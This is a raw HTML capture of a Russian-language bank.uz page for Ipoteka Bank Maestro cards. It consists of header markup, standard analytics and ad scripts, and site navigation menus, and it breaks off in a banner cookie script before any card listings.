

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/cards/tags/maestro-ipoteka-bank
body_size: 26244
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Все Карты Maestro от Ипотека банк  на сайте Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про Карты Maestro от Ипотека банк - сравнение условий выпуска, оформление заявки онлайн." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769563562','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'895fc1a3430ffe6a40c2d13494d3ea97'});</script>


<meta property="og:title" content="Все Карты Maestro от Ипотека банк  на сайте Bank.uz">
<meta property="og:description" content="Детальная информация про Карты Maestro от Ипотека банк - сравнение условий выпуска, оформление заявки онлайн.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/cards/tags/maestro-ipoteka-bank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/cards/tags/maestro-ipoteka-bank" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/cards/tags/maestro-ipoteka-bank" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-maestro-ipoteka-bank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/cards/tags/maestro-ipoteka-bank" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/cards/tags/maestro-ipoteka-bank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
